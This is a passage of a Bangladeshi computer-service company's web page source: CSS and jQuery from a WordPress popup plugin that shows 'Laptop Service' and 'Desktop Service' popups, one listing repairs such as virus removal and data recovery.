                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                                    
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_2 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 0;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                                let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                    ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                    ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                                }
                                $(document).on('click', '#LEPTOP', function(){
                                    var actionSelector = '#LEPTOP';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://deshenterprise.com.bd/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                id: 2,
                                                title: 'Laptop Service',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_2);
                                        timer_pb_2 = null;
                                        $(document).find('.ays-pb-modal_2').removeClass(ays_pb_effectOut_2);
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.700000', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_2').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                            time_pb_str_2 = mobileTimer;
                                        }
                                        var time_pb_2 = parseInt(time_pb_str_2);
                                        if(time_pb_2 !== undefined){ 
                                            if(time_pb_2 !== 0){
                                                var timer_pb_2 = setInterval(function(){
                                                    let newTime_pb_2 = time_pb_2--;
                                                    $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                    $(document).find('.ays-pb-modal_2').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_2 <= 0){
                                                        $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal_2  '+ays_pb_effectOut_2);
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_2);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_2').get(0).play();
                                                                if(ays_pb_effectOut_2 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                        if (pbViewsFlag_2) {
                                                            var pb_id = 2;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_2 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal_2    ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_2);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('clickSelector' != 'both'){
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_2');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_2').css('display','none');
                                                $(document).find('.ays-pb-modal_2').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal  ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_2');
                                                $(document).find('html').addClass('pb_disable_scroll_2');

                                                jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_2');
                                                    $(document).find('html').removeClass('pb_disable_scroll_2');
                                                });
                                            }

                                            if ('On' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if('clickSelector' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_3 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_3'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_3'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_3'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_3'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_3'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_3'>
                        <label for='ays-pb-modal-checkbox_3' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_3' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal_3    ays-popup-box-main-box ays-pb-bg-styles_3 ays-pb-border-mobile_3' data-ays-flag='true' style='width: 400px; height: 500px; background-color:#ffffff; color: #000000 !important; border: 1px  solid #ffffff; border-radius: 4px;font-family:inherit;;' >
                    
                    <h2 class='ays_pb_hide_title_on_mobile ays_pb_title_styles_3' style='color:#000000 !important; font-family:inherit; ; font-size: 24px; margin: 0; font-weight: normal; display: none'>Desktop Service</h2>
                    
                <div class='ays_content_box' style='padding: 20px'><ul>
<li>Virus, Spyware, Malware Removal</li>
<li>Troubleshooting Operating System Issues</li>
<li>Operating System Upgrade</li>
<li>Computer Setup and Maintenance</li>
<li>Hardware Installation, Repair, and Replacement</li>
<li>Hard Drive Data Recovery and Transfer</li>
<li>Memory Upgrade</li>
<li>Desktop PC Tune-up and Performance Enhancement</li>
<li>Software Troubleshooting and Support</li>
<li>Spyware, and Virus Protection</li>
<li>Restore, Fix and Clean Up Registry Files and Errors</li>
<li>Network Connectivity and Troubleshooting Services</li>
<li>Diagnose and Fix Broadband Issues</li>
<li>Firmware and BIOS Update</li>
</ul>
</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='3'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_3'>This will close in  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_3 ays-pb-close-button-delay ays_pb_pause_sound_3' style='color: #000000 !important; font-family:inherit;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_3' overlay='overlay_3' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_3' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_3' value='0'/>
                        <input type='hidden' class='ays_pb_abt_3' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_3{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_3, .av_pop_modals_3 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_3 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_3 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                        }

                        .ays_notification_window.ays-pb-modal_3 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0px;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_3 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_3.ays-pb-bg-styles_3:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_3,
                        footer.ays_template_footer.ays-pb-bg-styles_3 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_3.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_3 .ays_pb_description > *, 
                        .ays-pb-modal_3 .ays_pb_timer,
                        .ays-pb-modal_3 .ays_content_box p,
                        .ays-pb-modal_3 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: inherit;
                        }

                        .ays-pb-modal_3 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .close-image-btn:hover,
                        .ays-pb-modal_3 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_3 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_3.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_3.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_3 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_3 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_lil_head, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_topBar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_tools, .ays-pb-modal_3 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_win98_head, .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_folder-info.ays_pb_timer_3, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                        }
                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_3 .ays-pb-modal-close_3:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_3{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 500px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_3 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_3 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0px;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_3 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_3.ays-pb-bg-styles_3:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_3,
                            footer.ays_template_footer.ays-pb-bg-styles_3 div.ays_bg_image_box {
                                background-image: unset !important
                            }

                            .ays-pb-modal_3.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_3 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_3 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

